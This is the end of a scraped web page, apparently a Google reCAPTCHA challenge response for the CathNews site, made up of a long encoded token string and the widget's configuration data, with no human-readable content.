aHMKSwp7CjRoRw6zCpw/CtcOjUsKmNGUiQ8KAwr8Uw7xEdcO2WcOuACbDrcK6SWsqwr3CgmNPbMO5w7fCnMOgw4XDrsKuw4Row54Twp4Pw6Rpw67Cv1pyw7JYPB7ClMOVdcOvwrJ0w6vDqR5aw5lEw63DumzCrjLCu8Kww4gGLMOEZcKIICDDt8Kcd8KSwqQ3wpjCtAt0wrEHKW/Dphxnwp0rPxZgGWXCssK9wo7DqcOYZCBjw4HCoBI5WsOTGDhyw7pdwq7CuUHCvXHDj0PCs8O9wo1Ow5l6wqXCksOPF8OSXBTCo8Kkwo4jw4ZKw593w6NXw5YEwoVbwp4Ndlhxw4sNKU8Kdx/Csj0ew7vDisK/w4nCgsOAc8OUKsOpw5ROwoRTUGrCjh0oMnMYwqnDvgg4w5TDl8Kvwr4VWSdQwq3CtsK/EGLChMKeHMKmLCTDtFAYPSnDkMO0bB9bacK0PkvDg8KyJsKvXxXDlXhFworDj8KhQ8KQwpjDkg/Dr8KiYlHDk3l/w50jwpB4w5wFQ8OEDgE6QBtCw6hGDGnDrsKgX8KHw6bDjMK9w4RdRBvCiE7CpUQldBPDtsKdPsKwwoFvY8KoK8OQXsKQwp9AThkjaEHDl8Kfw7FoworCkcKNwpoewqh5w7RCEsKswpE9VcKgw64eB2zDqxZAKDDCtlvCiCEbw4/[base64]/wozDmD/DiV7ClMKuZkXClcO2K8Okw43CmMKfVcOiG8Kmw6gzBGoTw6HDlX/[base64]/[base64]/DuX3CgsK/[base64]/DlXDCisOIw5rDlcKkAsO1woYmw5XCksK9D8O4XMOKAW1Aw7JWLMOLwpZNw6XCiXPCnMK5PMKzwo/ChWTCvkTCkcKEflxxwqYQUQzCsXbDt07CpMK7LA0wwq3DslHDrsOAw5PDvMOKNg9VZcKYwofCgD3DpMK9LGYGw6EDwp/DuVrDsB1BL8Opw7zCo8OyP13DvMK9QzXDi8O0TTvCvsO6RlnDgTs6K8KTW8OFwoXCisKjwpTCr1zDisKGwppzdsO6wotUwqrClHjCtwrDgMKTHVbCvhzCusOoLUnDjsO8w5LDuWdAE8KreDXDqcOWTMO2dsK3w504wrBqwqvCv8KRwofDjcK6wpU+wrLCucO3wrPDpU/[base64]/Ds8Kuw79xDMKhwqZjEsOwwpIyECAfwq5Bw7/Co8ObDcOBwrTCusOIw67Ck8O1Zk4qGwLCkSY+EMOYwpnDhB/CmSLDnjTCqcOpwoMAJz7DvFHCrsKvQMOuw5o+w6Uiw7TCoMKBwqJJXTXCoTpoVj0owqfDlcOkCMO6wrLCh3hOwqcjEzrDsMOeccO+PcKKYMKKw4fCtER5w4LCuMKawp5NwrDCp2fCrMKccsOhw4BXw6fCkm7CsR5IAz7CmcKRw4RscFnCpW3DmMO6YU/CrnlKOy7CrTjDucOpwoE/aG0YCMOZwp/[base64]/DnTN2woHDqgLDunXChMOLwqfDhTE6w6HDu8ODwpnDtmHDocKOwqfCmcKKKsK8eVATIMOkG3hDEwE4w75JwpnDrzjCnWHDu8OOGx3DlDXCk8OKO8KewpPCocOUw6ANw7HDvlnCqmIqdWkZw7nDiR/Dk8K/w6rCscKMbsO7w4oJHhZPwrMQMH0KJghfMcOwGSPCpsKOLCJfwr4Xw7jCnsKKbcK0MSPDkjkSw6URNy3Cg3IaBcOfw63DtTTCjAImcsONXjAhwofDi2ohw5kUTsOvwoPDhcOSecOtw4LCpw/DoGZUwrpjwqjDu8KowrtsDcOfworDn8KxwpEtBMKUCcO/O33DoxrCrsKkwqNhW8OnbsKuwrQLdsOaw7XDkHEWw43DrmXDqQMQNxt1wpN2QcKww77CvwjDqcO3w5PDohMBBMKAesK9EEPDgjfCszs/NyvCm3oiK8O5J1PDuMOewr1KDhLCqFTDjCXCvMOIDsKmPsKgw67DiMO1w7oADkJhwpHCtsOeJsOjHkYnw5FAw6DDlhUkw6rCl8KKw73ClcOww64JMF9zBMOMWcKuw43CoMK1DTDDosKuw5s5WcKrwrliw6wVw73CpMO3L8KaAHNmL8O0TBrCicK+K2F/w7EMwqdkc8OqQMKNOw5hw5Elw4jCu8K1dyvDocKRwrTDkXE7XMOqY20uGcOVFBrCh8O/Z8Kzb8KzKl/CvgHChsKFS3sUWAxLwow9SyNzwqrCgQPCojfDhgrCmSV1FMOFBVckw4xXwrbDo8Ksw4DDpsKaYQd/w5vDkzlQw6AoRwpZTR3ChB3CkWfCrsOawqk+w5vDmcOdw4xfExEBecOnw67CoSPDuXnCtcOiEsKuwrTCoVfCk8KuIcKvw6IaDxI4dsOew6pIMBLDt8OgUsKFw4LDuzULdwjClRMKwopVw7TDnCjChgsYwr/[base64]/CpgfChjrCjRPDn8O3wpPCscKSGMOWw69dFcO/[base64]/[base64]/Dmm1mw7HDi8Kxw77DqcO5wp7CnMKdCWPDlsKZKU9MAsK2IcK4Hw7DvcKpw7hPw47Co8OLwpHDiCdAScKRBsKgwrHCrMKlLBTCuz5/w6/[base64]/[base64]/[base64]/Dhxlce8OKXDvCmcO0w5DDjsKUwqTDu2sHfUIOeCBfPsKLw7dVZHbDlsK4LcKaYTbCp0zCoybCp8OIw6/CqAvCrMKAwrHCgMOzCcOvH8OKMgvCi2M9ccKWw4DDiMOowrHCmsKaw6NRwr5qw7jDqcKRQcOQwr/ClVTCuMKoe1LDu8OQwqEGJC7Ch8KlCsObPMKXw5vCj8K+exnCgwnCvMKcw61/[base64]/Diy4ewoIKP8KkwokMw79HbsO6a2zCrTZ7VcKbwp7CgcOvw7bClsK1w5JuVyjDnMOQwrfCvwRKdMKEw7tjSMOPw5dLVcO6woLDmxFBw4RvwpXDiQRJasODwqjDrMOgcsKcwp/DkMKBVcO1worCugJTX3cJUTXDusOEw6pmAcOfDxx0w4HDsH7DpibDuERYM8KZw5EWZcKQw5IRw4fDisKuLybDgsO/W1/ChTLCisORKsKdw4fCsVhKwoPCgcO2worCgMKIwrTDmW81EMKjO15Lw4rCqsKTw7vDscKMwqLDnMKRwr0Dw7lcV8KUw5vCoxMUWXIuw7kTdsKEwrTCjsKAw6hbw7nCqsOSTcKWwozCisOSWCPDncKnwqU8w7A1w4ZBWkkVwqpdDFYzYsKdZm/CqnwYGFglw6zDj8OdXcK0RcOww40tw49Aw4LCicK/[base64]/ClMOlw4XDjDHCo8Oow5DDl8KoX0oxwp3CisOqw7zDhwhNwqrDlsK5w7bDkysCw4BBKsK1Z2bCusKiw5E/YMO2Il3DgEh7Ox5BQ8KSw4ZsLhbDlUrChihyGFlkDxLDjcOpwo7CkWHCjDsKTxhjwoAxCTYRwrbCncKpwoVdw6w7w5rDtMK4w68Aw7kdwqzDqz/CtjLCrsK3wrbDgh3CvGDDgsO5wocxwp1lwpRcOsOowr3DrjMsfMKrwoowW8O7fMOJd8KgbilNM8K1IMKZdl8GWXBFw6Bzw4vDgX4yNsKtGWVUwqcrAAfCrT/DtMKpwoMkwp/Dr8KfwqfDgiHDlkQGw4EZT8O5wp8Tw4fDncKcMsKXw7HDoDcmwqhOLMKXw6UnelBCw7PDgsKlHcObw7wwHzvDncOGZMKzw5rCiMOnw7UvKsOvw7DCjsO5UsKSZC7DnMOswpHDtTTDswTCksKhw77CocO3BsKHwpjCl8KJL2DCuj/CojPDh8Oww5xzwpvDm3cpwol3w6lUTsK7w4/CsQHCpsOWDcKgGWF6GsKyRinDh8OlOwNFEcKDFsKdw4VnwrvCsRw/GsO/wqNpNBnDpcO8w63DlsK8w6dlw7bDgh8vRcKZwo51ORrCqcOZYsKlw6DDqsO/SMOYdMOMwoRidkZkwrrDvQYHasOiw77CsCNGJMK+wrRuwo0AGStKwrJzJQgUwqVtwok6Xjluwp7DvcO6wr4fwr13JB/DoMO7EBbDmsKhAMO2wrLDuygic8Kgw7BBwqQww5pLw4wgDHbCjmrDm8KNfMO2w6MTdsO2wqnCjsOBwpUGwo0XQxQ/[base64]/D11AworCrsKiR3kcw7rDjsKewqPCtcOAL8KDw53DpcOqw6Ugw47Cn8Ogwpoywq7CqcKyw7XDpEAawrLDtjfCmcKVMn7DrTHDuz/Dkzl4JcOuO3fDvE1lw4FiwpxYwrXDojkgwqhRw7bDt8KzwpcYw5/DlcKcTQdefsO1f8O/C8OTwp3CuWvDpBvCj3tOwq7DqFHChVUxXcOWwqPCk8KVwr3Cn8OJw7XCg8O/RsK5wrjDo1jDpB/DoMO2Y8OwLsKkN1c2w5zDoUHDlcO5LcOJfcKZAAsqY8OeX8OdXwPDlBh1Q8Ktw6nDn8Odw7zDv0svw7s3w4Blw4JTwpHCoBTDuQs2w7vDhTXCgcOfWjwLw4dQw4QHwrdIP8O/[base64]/RVpdworDnxxOZcKtW8OkwqnDl8OEMcKJwq7ClBPCqsKfE2gIaRwKVW3DuDbDqcKdQMKOLsO0aX7Diz90NwJmOsKAwqhrw5DDpDdSW1RJSMOVwopHHG9YVHFqw5MOw5Uld1gEBMKswp0OwrgiYiY/CnQDCSDCtMKIKVU1w6zCtsKBMMOdKh7DqVrCiDocFF/[base64]/Dm8Kqwq0/wrVwaEdQw6DCjj1aVMKQw4PCksK9bcOmw5TDqMKIw5RXaQk4TcK+AMOBw54bBMKUY8KVLsO3wpLDr0TDny/CusKswq3DhcOdwq9HP8OTwrTCiwQyJAzDmBUqw6Vqwo1iwqfDkWDCn8Onwp7Dun1tw7nClMOZLgnCrcOhw6oAwrrCjj1aw5VJwqpcw61/wozCm8KpT8OpwqM8wpZ5H8KSI8O+TSfCqWPDn8OuXsKNXMKWw4x2w51hSMOlw5QBwrpkw5A5IMKAw63DvMOeeE4fw5VJwr/DjsOyFsO5w5jDgsK3wrdHwqPDisKXwqjDgcKqEC48wpV0w6oqAhBew4xyI8OfEsOawodhwrVjw67CtsKKwoB/[base64]/[base64]/DuHtpZ3zCsX48wpF3w6PDkmhmw7cLFClGwqULwprDh8KOw57DjjR0wr4EE8Kow5U4GMKgwpjClMKoe8KEw4MoEnc6w6/DnMKyQ03DmMKww78Lw4LDpgBLwoppcMO+wpzCs8KuesK6ChzDgldteQ3CrsK1IjnDnxHDmsO5wqrCrcOvwqEhQBPDknbCpnUxwplKd8OYMcKsDW/DscKcwr5Zw7RucRbCnhDCmsO/[base64]/DgcKkw4RRwr4aw5bDgMKpbjUkCwjDn1RYc8OxHcORdn7Cg8O5eXR2w6vDn8OfwqvCvXnDmcKkXHsPwq5ewpPCvWjDg8O/w5nCpsKjwpPDiMKOwpx2Q8KFG0lBwpwqUWBkw606wq/ChsO9w6N0AsK5e8ObJMK6IkvCh2vClQRnw6bCmcO1JCtkRSDDqXAmLWPCm8KEBUvDrDzDvVnCt20fw6ZIai3Cu8OYRMOHw7bCr8Kxwp/[base64]/ChcKabHzCkEtlPDzDgH/DnMKoLgRhF1bDt0Buw4E9wobCmMKfwrbDt2XDuMOGD8OhwqfDixo7w6/[base64]/CliPDhsKcDDYMf0nDiWvCrMKqK2fDgcO/w4YVKjEEw7Y9acKrVsKNwohVwqwDV8OoYsKmwpIDwpHCvXLDmcKrwphyE8K3w5IPSFfCj0oRJsOXXsO1CMO+Y8OscEnDr3vDmQ/DpT7DiTDDrsK2wqpFwrULwqrCvcK5wr3CgkBlw5AyGMK8wqrDr8Kaw5DCrwMgZMKrYsKRw6ofLyPDjsOIwq4/DsKOdcKtBBbDksKHw411DnhITzvCpy3DvcKyKx3Du2ssw43CiCDDnhLDh8OoUkLDuz/CjMOEVngxwqMnw5QeZ8OJPWhVw6fCmWbCnsKHakrCtFfCnhB4wrLDqWjCqMOgwpnCgTZGRsKZbsKuw5dLGsKww5s2A8KXwovDoQEiMjtnW3/DqU44wq8OdwEgeDxnw4oRwpXCsAZoJsOfTx/DgTnCimnDp8KRX8Ksw6VABx8FwqAMXF0mQ8O/VWowwo3Dqitowq1sScKQMi0zLMOWw7jDiMOLw4zDgcOSW8OZwpEZZsKqw5HDosKywq3Dn15TYBTDtGcQwpzCklPCszE2w4QPMcOjwozDvcOBw43Cg8OrA3jDpgQCw6LDv8OPDsO2w7sxw4rDhE/DpQvDhAzCrntVcMOBbgXDhRRhw47Dol88wrZHw7QUNUnDsMOWF8K7dcK+TsKTRMKna8KYcB5WYsKqDMOzU2Njw6nCoi/DlmvCihHClUrCm0kiw7g2EsOhSnMrw4PDpXg5LhnCiUk3w7XDsUXDvMOow4LDuhpUw5LCpgMRwoXCkMOuwofCtsOyOnbDgcKnEDwJwq0xwq1NwqzDmx/CugPDvSIXe8KLwotQa8Knw7UmF3LCm8OpCD0lM8OZw6LCuV7CkjUCDEB0w5LDqMOVYsOFw7JNwo1AwrgKw7liUMO4w6DDqcOsNyDDrcOEw53ClMO/bnzCvsKUwrrDpE/DiG7DhsO8SUYERsKXw4NBw5XDq1bDrsODDcK3biLCpSzDpsKnYMOxLlBSw64VTcKSwrMeCMO/WAEvwp/CmMKRwrtdwqNga27CvQ0swqLDmMK2wq7DosKawrBdAmDCv8KDLS5RwpPDgMOGIjEUccONwp/ChgzDgsOEX3EBwrTCv8KFPMOFQ2jCqMOEw6XDgsKRw7bDp2xTw7Z8QjoDw4FHeE06WVPDqMOwYU3Cg0fDgWvDuMODVlXCgMO9KRDCmSzCmFlgf8OvwoXChTPDnnIgQkbCsT/CqMKawqEZWW1XPMKSRsKnwrDDpcOsLz/CmUbDv8OBasO7wrrDi8OETmLDmiPDo0Vaw7/[base64]/[base64]/CmMKwV8KvwpIDX13DssKtayd1wo5Jw57CnMKsw7LDu8OrYcKBwp5AeDvDhMO/dMK/[base64]/DqcKzw594woVxDsOaBMOWPifCk04mF8Ocw6PDkggkDMOSHMO4w40YTMOwwqcPG3I8wqYxHkPCksOZw5geRAnDmC9/JxHDrC4uJMOnwqDCiScqw4PDvcKvw5QJCMKRw6rDosOiCcOSw6LDnCLDoTh3\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,868],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GprNtnT784m/7p3gkqmxFTQMrrU4780wJJFiu68J1as\\u003d\x22,0,0,null,1,1766237761188,0,0,[140],null,[81],\x22RC-qviv_Uva5-AD-Q\x22,null,null,null,null,null,\x220dAFcWeA6mKwvjBggyag4F_ZVY6sUiZiwc4_PlOZX9pIFiBsabwQC-3Ots1MkypFcFLSmMy3LDp96WHBFxcZfpsy76NkynQqrq1w\x22,1766320561301]");
    </script></body></html>